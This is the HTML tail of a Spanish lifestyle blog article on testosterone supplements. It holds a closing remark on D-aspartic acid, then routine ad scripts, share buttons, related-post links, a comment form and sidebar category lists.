</ul>
<p>Pese a todo, estos resultados parecen demostrar que el ácido D-Aspártico es principalmente útil para personas con <strong>deficiencias sexuales o testosterona baja</strong>, pero esto no significa que sea indispensable para personas con niveles de testosterona normales.</p>
			<div style="padding-bottom:15px;" class="wordads-tag" data-slot-type="belowpost">
				<div id="atatags-dynamic-belowpost-696d8b40614e6">
					<script type="text/javascript">
						window.getAdSnippetCallback = function () {
							if ( false === ( window.isWatlV1 ?? false ) ) {
								// Use Aditude scripts.
								window.tudeMappings = window.tudeMappings || [];
								window.tudeMappings.push( {
									divId: 'atatags-dynamic-belowpost-696d8b40614e6',
									format: 'belowpost',
								} );
							}
						}

						if ( document.readyState === 'loading' ) {
							document.addEventListener( 'DOMContentLoaded', window.getAdSnippetCallback );
						} else {
							window.getAdSnippetCallback();
						}
					</script>
				</div>
			</div><span id="wordads-inline-marker" style="display: none;"></span>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Relacionado</em></h3>
</div><div class="hombr-80bf8464e6d690923f3a76776e32916c" id="hombr-80bf8464e6d690923f3a76776e32916c"></div>        </div>

        <footer>
            <!-- post pagination --><div class="page-nav page-nav-post td-pb-padding-side"> <span class="post-page-numbers current" aria-current="page"><div>1</div></span> <a href="https://www.hombremoderno.es/suplementos-para-testosterona/2/" class="post-page-numbers"><div>2</div></a> <a href="https://www.hombremoderno.es/suplementos-para-testosterona/3/" class="post-page-numbers"><div>3</div></a> <a href="https://www.hombremoderno.es/suplementos-para-testosterona/4/" class="post-page-numbers"><div>4</div></a> <a href="https://www.hombremoderno.es/suplementos-para-testosterona/5/" class="post-page-numbers"><div>5</div></a><a href="https://www.hombremoderno.es/suplementos-para-testosterona/2/" class="post-page-numbers"><div><i class="td-icon-menu-right"></i></div></a></div>            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://www.hombremoderno.es/tag/acido-d-aspartico/">ácido D-Aspártico</a></li><li><a href="https://www.hombremoderno.es/tag/jengibre/">jengibre</a></li><li><a href="https://www.hombremoderno.es/tag/minerales/">minerales</a></li><li><a href="https://www.hombremoderno.es/tag/nutricion-2/">nutricion</a></li><li><a href="https://www.hombremoderno.es/tag/suplementos/">suplementos</a></li><li><a href="https://www.hombremoderno.es/tag/testosterona/">testosterona</a></li><li><a href="https://www.hombremoderno.es/tag/vitaminas/">vitaminas</a></li><li><a href="https://www.hombremoderno.es/tag/zinc/">Zinc</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.hombremoderno.es/suplementos-para-testosterona/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.hombremoderno.es%2Fsuplementos-para-testosterona%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Los+7+mejores+suplementos+para+incrementar+tus+niveles+de+testosterona&url=https%3A%2F%2Fwww.hombremoderno.es%2Fsuplementos-para-testosterona%2F&via=Hombre+Moderno" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.hombremoderno.es/suplementos-para-testosterona/&amp;media=https://www.hombremoderno.es/wp-content/files/2017/04/suplementos-2.jpg&description=Los+7+mejores+suplementos+para+incrementar+tus+niveles+de+testosterona" title="Pinterest" >
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Los+7+mejores+suplementos+para+incrementar+tus+niveles+de+testosterona %0A%0A https://www.hombremoderno.es/suplementos-para-testosterona/" title="WhatsApp" >
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://www.hombremoderno.es/entrenar-abdominales-oblicuos/">Abdominales oblicuos: cómo y por qué entrenarlos</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://www.hombremoderno.es/hermanas-famosas-guapas-y-sexis/">TOP 9 de las hermanas FAMOSAS más GUAPAS y sexys de todo el mundo</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.hombremoderno.es/author/redaccion/" aria-label="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/0a1cbb434b5ba043ee48538cf5b3e83001b91c6d19b45ea3a42018e59f04ed71?s=96&#038;r=g' srcset='https://secure.gravatar.com/avatar/0a1cbb434b5ba043ee48538cf5b3e83001b91c6d19b45ea3a42018e59f04ed71?s=192&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.hombremoderno.es/author/redaccion/">Redacción hm</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redacción hm"></span><meta itemprop="datePublished" content="2017-04-21T17:00:59+01:00"><meta itemprop="dateModified" content="2018-06-04T09:57:35+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.hombremoderno.es/suplementos-para-testosterona/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.hombremoderno.es/suplementos-para-testosterona/"></span><meta itemprop="name" content="Hombre Moderno"></span><meta itemprop="headline " content="Los 7 mejores suplementos para incrementar tus niveles de testosterona"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/04/suplementos-2.jpg?fit=720%2C431&ssl=1"><meta itemprop="width" content="720"><meta itemprop="height" content="431"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_57 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_57" ><script>var block_tdi_57 = new tdBlock();
block_tdi_57.id = "tdi_57";
block_tdi_57.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_57","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":778981,"live_filter_cur_post_author":"11","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_57","tdc_css_class_style":"tdi_57_rand_style"}';
block_tdi_57.td_column_number = "3";
block_tdi_57.block_type = "td_block_related_posts";
block_tdi_57.post_count = "3";
block_tdi_57.found_posts = "427";
block_tdi_57.header_color = "";
block_tdi_57.ajax_pagination_infinite_stop = "";
block_tdi_57.max_num_pages = "143";
tdBlocksArray.push(block_tdi_57);
</script><h4 class="td-related-title td-block-title"><a id="tdi_58" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_57" href="#">Artículo relacionados</a><a id="tdi_59" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_57" href="#">Más del autor</a></h4><div id=tdi_57 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/las-cervezas-lupuladas/" rel="bookmark" class="td-image-wrap " title="¿Conoces las cervezas lupuladas?" ><img class="entry-thumb" src="[data-uri]" alt="cerveza lupulada" title="¿Conoces las cervezas lupuladas?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/08/cerveza-ipa-portada.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/las-cervezas-lupuladas/" rel="bookmark" title="¿Conoces las cervezas lupuladas?">¿Conoces las cervezas lupuladas?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/beneficios-comer-pan-fa1/" rel="bookmark" class="td-image-wrap " title="Estos son los beneficios de comer pan que tal vez desconocías" ><img class="entry-thumb" src="[data-uri]" alt="" title="Estos son los beneficios de comer pan que tal vez desconocías" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/05/comer-pan.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/beneficios-comer-pan-fa1/" rel="bookmark" title="Estos son los beneficios de comer pan que tal vez desconocías">Estos son los beneficios de comer pan que tal vez desconocías</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/leche-de-cabra-o-vaca-cual-es-mejor/" rel="bookmark" class="td-image-wrap " title="Leche de cabra o leche de vaca: ¿cuál es mejor?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Leche de cabra o leche de vaca: ¿cuál es mejor?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/vaso-de-leche.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/leche-de-cabra-o-vaca-cual-es-mejor/" rel="bookmark" title="Leche de cabra o leche de vaca: ¿cuál es mejor?">Leche de cabra o leche de vaca: ¿cuál es mejor?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_57" data-td_block_id="tdi_57"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_57" data-td_block_id="tdi_57"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        
		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Deja un comentario<small><a rel="nofollow" id="cancel-comment-reply-link" href="/suplementos-para-testosterona/#respond" style="display:none;">Cancelar respuesta</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe
					title="Formulario de comentarios"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=88925003&#038;postid=778981&#038;comment_registration=0&#038;require_name_email=0&#038;stc_enabled=0&#038;stb_enabled=0&#038;show_avatars=1&#038;avatar_default=gravatar_default&#038;greeting=Deja+un+comentario&#038;jetpack_comments_nonce=eb46882fb7&#038;greeting_reply=Responder+a+%25s&#038;color_scheme=light&#038;lang=es_ES&#038;jetpack_version=15.4&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=d8156b3e08366c411f3815af37698095937191fc#parent=https%3A%2F%2Fwww.hombremoderno.es%2Fsuplementos-para-testosterona%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe>
									<!--[if !IE]><!-->
					<script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script>
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		<p class="akismet_comment_form_privacy_notice">Este sitio usa Akismet para reducir el spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener"> Aprende cómo se procesan los datos de tus comentarios.</a></p>    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="search-60006" class="td_block_template_1 widget search-60006 widget_search"><h4 class="block-title"><span>Busca en HM</span></h4><form method="get" class="td-search-form-widget" action="https://www.hombremoderno.es/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Buscar" />
    </div>
</form></aside><div class="td_block_wrap td_block_popular_categories td_block_widget tdi_60 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_60" >
<style>
/* custom css */
.td_block_popular_categories{
                  padding-bottom: 0;
                }
</style><div class="td-block-title-wrap"></div><ul class="td-pb-padding-side"><li><a href="https://www.hombremoderno.es/category/eros/"><span class="td-cat-name">Eros</span><span class="td-cat-no">553</span></a></li><li><a href="https://www.hombremoderno.es/category/fitness/"><span class="td-cat-name">Fitness</span><span class="td-cat-no">531</span></a></li><li><a href="https://www.hombremoderno.es/category/blog/"><span class="td-cat-name">Blog</span><span class="td-cat-no">516</span></a></li><li><a href="https://www.hombremoderno.es/category/sociedad/"><span class="td-cat-name">Sociedad</span><span class="td-cat-no">462</span></a></li><li><a href="https://www.hombremoderno.es/category/nutricion/"><span class="td-cat-name">Nutrición</span><span class="td-cat-no">428</span></a></li><li><a href="https://www.hombremoderno.es/category/eros/performance-sexual/"><span class="td-cat-name">Sexo</span><span class="td-cat-no">409</span></a></li></ul></div><aside id="custom_html-25" class="widget_text td_block_template_1 widget custom_html-25 widget_custom_html"><h4 class="block-title"><span>Sugerencias del mes</span></h4><div class="textwidget custom-html-widget"><a href="https://www.novodistribuciones.com/detalles-de-boda-baratos/107" target="_blank">regalos para invitados boda</a></div></aside><aside id="tag_cloud-60005" class="td_block_template_1 widget tag_cloud-60005 widget_tag_cloud"><h4 class="block-title"><span>Product categories</span></h4><div class="tagcloud"><a href="https://www.hombremoderno.es/accesorios/" class="tag-cloud-link tag-link-9178 tag-link-position-1" style="font-size: 19.2pt;" aria-label="Accesorios (544 elementos)">Accesorios<span class="tag-link-count"> (544)</span></a>
<a href="https://www.hombremoderno.es/accesorios-de-imagen-y-sonido/" class="tag-cloud-link tag-link-11536 tag-link-position-2" style="font-size: 12.994594594595pt;" aria-label="Accesorios de imagen y sonido (83 elementos)">Accesorios de imagen y sonido<span class="tag-link-count"> (83)</span></a>
<a href="https://www.hombremoderno.es/afeitadoras-electricas-rotativas-para-hombre/" class="tag-cloud-link tag-link-8654 tag-link-position-3" style="font-size: 9.5135135135135pt;" aria-label="Afeitadoras eléctricas rotativas para hombre (28 elementos)">Afeitadoras eléctricas rotativas para hombre<span class="tag-link-count"> (28)</span></a>
<a href="https://www.hombremoderno.es/agua-de-tocador/" class="tag-cloud-link tag-link-8612 tag-link-position-4" style="font-size: 8.4540540540541pt;" aria-label="Agua de tocador (20 elementos)">Agua de tocador<span class="tag-link-count"> (20)</span></a>
<a href="https://www.hombremoderno.es/auriculares/" class="tag-cloud-link tag-link-11537 tag-link-position-5" style="font-size: 12.843243243243pt;" aria-label="Auriculares (79 elementos)">Auriculares<span class="tag-link-count"> (79)</span></a>
<a href="https://www.hombremoderno.es/auriculares-y-accesorios/" class="tag-cloud-link tag-link-63900 tag-link-position-6" style="font-size: 8.6054054054054pt;" aria-label="Auriculares y accesorios (21 elementos)">Auriculares y accesorios<span class="tag-link-count"> (21)</span></a>
<a href="https://www.hombremoderno.es/auriculares-y-manos-libres/" class="tag-cloud-link tag-link-11520 tag-link-position-7" style="font-size: 11.481081081081pt;" aria-label="Auriculares y manos libres (51 elementos)">Auriculares y manos libres<span class="tag-link-count"> (51)</span></a>
<a href="https://www.hombremoderno.es/belleza/" class="tag-cloud-link tag-link-8608 tag-link-position-8" style="font-size: 10.572972972973pt;" aria-label="Belleza (39 elementos)">Belleza<span class="tag-link-count"> (39)</span></a>
<a href="https://www.hombremoderno.es/blu-ray/" class="tag-cloud-link tag-link-13240 tag-link-position-9" style="font-size: 13.751351351351pt;" aria-label="Blu-ray (103 elementos)">Blu-ray<span class="tag-link-count"> (103)</span></a>
<a href="https://www.hombremoderno.es/camisetas/" class="tag-cloud-link tag-link-3663 tag-link-position-10" style="font-size: 8pt;" aria-label="Camisetas (17 elementos)">Camisetas<span class="tag-link-count"> (17)</span></a>
<a href="https://www.hombremoderno.es/camisetas-polos-y-camisas/" class="tag-cloud-link tag-link-11358 tag-link-position-11" style="font-size: 9.5135135135135pt;" aria-label="Camisetas, polos y camisas (28 elementos)">Camisetas, polos y camisas<span class="tag-link-count"> (28)</span></a>
<a href="https://www.hombremoderno.es/categorias/" class="tag-cloud-link tag-link-8609 tag-link-position-12" style="font-size: 22pt;" aria-label="Categorías (1.291 elementos)">Categorías<span class="tag-link-count"> (1291)</span></a>
<a href="https://www.hombremoderno.es/comunicacion-movil-y-accesorios/" class="tag-cloud-link tag-link-10682 tag-link-position-13" style="font-size: 11.708108108108pt;" aria-label="Comunicación móvil y accesorios (55 elementos)">Comunicación móvil y accesorios<span class="tag-link-count"> (55)</span></a>
<a href="https://www.hombremoderno.es/cuidado-del-cabello/" class="tag-cloud-link tag-link-9140 tag-link-position-14" style="font-size: 12.010810810811pt;" aria-label="Cuidado del cabello (61 elementos)">Cuidado del cabello<span class="tag-link-count"> (61)</span></a>
<a href="https://www.hombremoderno.es/deportes-y-aire-libre/" class="tag-cloud-link tag-link-9206 tag-link-position-15" style="font-size: 12.313513513514pt;" aria-label="Deportes y aire libre (67 elementos)">Deportes y aire libre<span class="tag-link-count"> (67)</span></a>
<a href="https://www.hombremoderno.es/disfraces-y-accesorios/" class="tag-cloud-link tag-link-10440 tag-link-position-16" style="font-size: 8.6054054054054pt;" aria-label="Disfraces y accesorios (21 elementos)">Disfraces y accesorios<span class="tag-link-count"> (21)</span></a>
<a href="https://www.hombremoderno.es/dvd/" class="tag-cloud-link tag-link-13343 tag-link-position-17" style="font-size: 12.540540540541pt;" aria-label="DVD (72 elementos)">DVD<span class="tag-link-count"> (72)</span></a>
<a href="https://www.hombremoderno.es/ebooks-kindle/" class="tag-cloud-link tag-link-65871 tag-link-position-18" style="font-size: 10.497297297297pt;" aria-label="eBooks Kindle (38 elementos)">eBooks Kindle<span class="tag-link-count"> (38)</span></a>
<a href="https://www.hombremoderno.es/electronica/" class="tag-cloud-link tag-link-8641 tag-link-position-19" style="font-size: 14.886486486486pt;" aria-label="Electrónica (146 elementos)">Electrónica<span class="tag-link-count"> (146)</span></a>
<a href="https://www.hombremoderno.es/gafas/" class="tag-cloud-link tag-link-12988 tag-link-position-20" style="font-size: 9.4378378378378pt;" aria-label="Gafas (27 elementos)">Gafas<span class="tag-link-count"> (27)</span></a>
<a href="https://www.hombremoderno.es/gafas-de-sol/" class="tag-cloud-link tag-link-11446 tag-link-position-21" style="font-size: 17.686486486486pt;" aria-label="Gafas de sol (347 elementos)">Gafas de sol<span class="tag-link-count"> (347)</span></a>
<a href="https://www.hombremoderno.es/gafas-y-accesorios/" class="tag-cloud-link tag-link-11445 tag-link-position-22" style="font-size: 17.989189189189pt;" aria-label="Gafas y accesorios (376 elementos)">Gafas y accesorios<span class="tag-link-count"> (376)</span></a>
<a href="https://www.hombremoderno.es/generos/" class="tag-cloud-link tag-link-13106 tag-link-position-23" style="font-size: 11.783783783784pt;" aria-label="Géneros (56 elementos)">Géneros<span class="tag-link-count"> (56)</span></a>
<a href="https://www.hombremoderno.es/hogar-y-cocina/" class="tag-cloud-link tag-link-8703 tag-link-position-24" style="font-size: 10.572972972973pt;" aria-label="Hogar y cocina (39 elementos)">Hogar y cocina<span class="tag-link-count"> (39)</span></a>
<a href="https://www.hombremoderno.es/hombre/" class="tag-cloud-link tag-link-8790 tag-link-position-25" style="font-size: 18.745945945946pt;" aria-label="Hombre (476 elementos)">Hombre<span class="tag-link-count"> (476)</span></a>
<a href="https://www.hombremoderno.es/hombres/" class="tag-cloud-link tag-link-8611 tag-link-position-26" style="font-size: 14.508108108108pt;" aria-label="Hombres (131 elementos)">Hombres<span class="tag-link-count"> (131)</span></a>
<a href="https://www.hombremoderno.es/juguetes-y-juegos/" class="tag-cloud-link tag-link-9697 tag-link-position-27" style="font-size: 10.648648648649pt;" aria-label="Juguetes y juegos (40 elementos)">Juguetes y juegos<span class="tag-link-count"> (40)</span></a>
<a href="https://www.hombremoderno.es/libros/" class="tag-cloud-link tag-link-65873 tag-link-position-28" style="font-size: 10.421621621622pt;" aria-label="Libros (37 elementos)">Libros<span class="tag-link-count"> (37)</span></a>
<a href="https://www.hombremoderno.es/literatura-y-ficcion/" class="tag-cloud-link tag-link-65874 tag-link-position-29" style="font-size: 8pt;" aria-label="Literatura y ficción (17 elementos)">Literatura y ficción<span class="tag-link-count"> (17)</span></a>
<a href="https://www.hombremoderno.es/manos-libres-bluetooth/" class="tag-cloud-link tag-link-11521 tag-link-position-30" style="font-size: 11.027027027027pt;" aria-label="Manos libres Bluetooth (45 elementos)">Manos libres Bluetooth<span class="tag-link-count"> (45)</span></a>
<a href="https://www.hombremoderno.es/mujer/" class="tag-cloud-link tag-link-9691 tag-link-position-31" style="font-size: 13.221621621622pt;" aria-label="Mujer (88 elementos)">Mujer<span class="tag-link-count"> (88)</span></a>
<a href="https://www.hombremoderno.es/mujeres/" class="tag-cloud-link tag-link-8702 tag-link-position-32" style="font-size: 9.1351351351351pt;" aria-label="Mujeres (25 elementos)">Mujeres<span class="tag-link-count"> (25)</span></a>
<a href="https://www.hombremoderno.es/moviles-y-smartphones/" class="tag-cloud-link tag-link-21419 tag-link-position-33" style="font-size: 19.956756756757pt;" aria-label="Móviles y smartphones (685 elementos)">Móviles y smartphones<span class="tag-link-count"> (685)</span></a>
<a href="https://www.hombremoderno.es/moviles-y-telefonia/" class="tag-cloud-link tag-link-21418 tag-link-position-34" style="font-size: 19.956756756757pt;" aria-label="Móviles y telefonía (685 elementos)">Móviles y telefonía<span class="tag-link-count"> (685)</span></a>
<a href="https://www.hombremoderno.es/musica-digital/" class="tag-cloud-link tag-link-13105 tag-link-position-35" style="font-size: 11.783783783784pt;" aria-label="Música Digital (56 elementos)">Música Digital<span class="tag-link-count"> (56)</span></a>
<a href="https://www.hombremoderno.es/peliculas/" class="tag-cloud-link tag-link-13239 tag-link-position-36" style="font-size: 15.491891891892pt;" aria-label="Películas (177 elementos)">Películas<span class="tag-link-count"> (177)</span></a>
<a href="https://www.hombremoderno.es/peliculas-y-tv/" class="tag-cloud-link tag-link-13238 tag-link-position-37" style="font-size: 15.567567567568pt;" aria-label="Películas y TV (182 elementos)">Películas y TV<span class="tag-link-count"> (182)</span></a>
<a href="https://www.hombremoderno.es/perfumes-y-fragancias/" class="tag-cloud-link tag-link-8610 tag-link-position-38" style="font-size: 14.810810810811pt;" aria-label="Perfumes y fragancias (143 elementos)">Perfumes y fragancias<span class="tag-link-count"> (143)</span></a>
<a href="https://www.hombremoderno.es/ropa/" class="tag-cloud-link tag-link-9706 tag-link-position-39" style="font-size: 18.972972972973pt;" aria-label="Ropa (516 elementos)">Ropa<span class="tag-link-count"> (516)</span></a>
<a href="https://www.hombremoderno.es/ropa-interior/" class="tag-cloud-link tag-link-11281 tag-link-position-40" style="font-size: 9.2864864864865pt;" aria-label="Ropa interior (26 elementos)">Ropa interior<span class="tag-link-count"> (26)</span></a>
<a href="https://www.hombremoderno.es/salud-y-cuidado-personal/" class="tag-cloud-link tag-link-8627 tag-link-position-41" style="font-size: 13.978378378378pt;" aria-label="Salud y cuidado personal (111 elementos)">Salud y cuidado personal<span class="tag-link-count"> (111)</span></a>
<a href="https://www.hombremoderno.es/terror-y-sobrenatural/" class="tag-cloud-link tag-link-15797 tag-link-position-42" style="font-size: 13.07027027027pt;" aria-label="Terror y sobrenatural (84 elementos)">Terror y sobrenatural<span class="tag-link-count"> (84)</span></a>
<a href="https://www.hombremoderno.es/tienda-kindle/" class="tag-cloud-link tag-link-65870 tag-link-position-43" style="font-size: 8.1513513513514pt;" aria-label="Tienda Kindle (18 elementos)">Tienda Kindle<span class="tag-link-count"> (18)</span></a>
<a href="https://www.hombremoderno.es/zapatos/" class="tag-cloud-link tag-link-10372 tag-link-position-44" style="font-size: 8.6054054054054pt;" aria-label="Zapatos (21 elementos)">Zapatos<span class="tag-link-count"> (21)</span></a>
<a href="https://www.hombremoderno.es/zapatos-y-complementos/" class="tag-cloud-link tag-link-10371 tag-link-position-45" style="font-size: 9.0594594594595pt;" aria-label="Zapatos y complementos (24 elementos)">Zapatos y complementos<span class="tag-link-count"> (24)</span></a></div>
</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.hombremoderno.es/"><img src="" alt="" title="" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div><aside class="td_block_template_1 widget widget_search"><h4 class="block-title"><span>BUSCAR EN HM</span></h4><form method="get" class="td-search-form-widget" action="https://www.hombremoderno.es/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Buscar" />
    </div>
</form></aside><aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>BUSCAR POR TEMAS</span></h4><form action="https://www.hombremoderno.es" method="get"><label class="screen-reader-text" for="cat">BUSCAR POR TEMAS</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Elegir la categoría</option>
	<option class="level-0" value="14959">Animales&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="1">Blog&nbsp;&nbsp;(516)</option>
	<option class="level-0" value="62200">Business&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="65761">Cameras&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="4598">Chicas HM&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="11">Destacado&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="3862">Destacamos&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="3729">dilemas&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="5">Eros&nbsp;&nbsp;(564)</option>
	<option class="level-1" value="1601">&nbsp;&nbsp;&nbsp;El diario de Dana&nbsp;&nbsp;(37)</option>
	<option class="level-1" value="24">&nbsp;&nbsp;&nbsp;Salud sexual&nbsp;&nbsp;(111)</option>
	<option class="level-1" value="25">&nbsp;&nbsp;&nbsp;Sexo&nbsp;&nbsp;(409)</option>
	<option class="level-0" value="4">Estética&nbsp;&nbsp;(189)</option>
	<option class="level-1" value="39">&nbsp;&nbsp;&nbsp;Cuidado personal&nbsp;&nbsp;(129)</option>
	<option class="level-1" value="1633">&nbsp;&nbsp;&nbsp;Medicina estética&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="40">&nbsp;&nbsp;&nbsp;Tecnología estética&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="41">&nbsp;&nbsp;&nbsp;Tratamientos estéticos&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="2">Fitness&nbsp;&nbsp;(534)</option>
	<option class="level-1" value="3584">&nbsp;&nbsp;&nbsp;Deportes&nbsp;&nbsp;(171)</option>
	<option class="level-1" value="3370">&nbsp;&nbsp;&nbsp;El Blog del Gym&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="3363">&nbsp;&nbsp;&nbsp;Esteroides&nbsp;&nbsp;(3)</option>
